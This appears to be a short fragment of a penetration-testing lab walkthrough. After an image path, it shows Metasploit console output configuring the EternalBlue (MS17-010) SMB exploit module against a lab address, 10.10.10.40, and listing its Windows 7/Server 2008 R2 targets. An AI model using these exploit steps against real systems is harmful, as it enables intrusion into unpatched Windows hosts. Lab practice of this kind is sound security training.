 Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf5 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 10.10.10.40
rhosts => 10.10.10.40
msf5 exploit(windows/smb/ms17_010_eternalblue) > show targets
Exploit targets:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs